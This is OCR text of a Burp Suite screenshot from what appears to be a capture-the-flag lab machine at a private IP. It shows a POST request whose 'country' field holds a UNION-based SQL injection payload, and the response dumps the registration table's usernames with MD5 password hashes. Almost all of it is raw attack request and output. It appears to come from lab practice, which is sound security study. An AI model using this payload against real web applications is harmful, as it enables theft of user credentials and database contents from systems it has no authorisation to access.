 SQLi × +
Send Cancel < ▼ > ▼ Target: http://10.129.23.139 HTTP/1
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.129.23.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://10.129.23.139
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.23.139/
13 Cookie: user=f49775f4b37981eb269a05abccba27cf
14 Upgrade-Insecure-Requests: 1
15
16 username=m1l0js&country=Brazil' union select
group_concat(username,0x3a,userhash) from registration-- -
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Dec 2022 03:27:43 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 1003
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="
stylesheet" id="bootstrap-css">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js
">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome m1l0js
</h1>
<h3 class="text-white">
Other Players In Brazil' union select
group_concat(username,0x3a,userhash) from registration-- -
</h3>
<li class='text-white'>
admin:21232f297a57a5a743894a0e4a801fc3,admin':8beac31ce70381dca11071
95809d9f23,normaluser:34ea4aaaf24efcbb4b30d27302f8657f,baduser:eaa66
df8ffada86547e2321973a26362,hacking:dab64765f3d4fc29ced777be274337ea
,m1l0js:f49775f4b37981eb269a05abccba27cf
</li>
</div>
22 </section>
23 </div>
24